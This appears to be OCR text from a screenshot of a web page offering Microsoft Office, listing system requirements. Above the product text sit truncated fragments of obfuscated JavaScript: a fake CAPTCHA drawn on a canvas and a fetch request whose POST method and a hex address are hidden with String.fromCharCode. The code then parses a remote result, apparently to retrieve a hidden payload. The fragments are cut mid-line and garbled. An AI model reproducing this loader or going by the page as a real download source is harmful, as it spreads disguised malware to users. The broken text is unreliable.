
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)wind
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rando
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz CPU for patching
RAM:
4 GB or higher
Disk space:
64 GB for setup
Microsoft Office provides the tools for work,
learning, and artistic pursuits.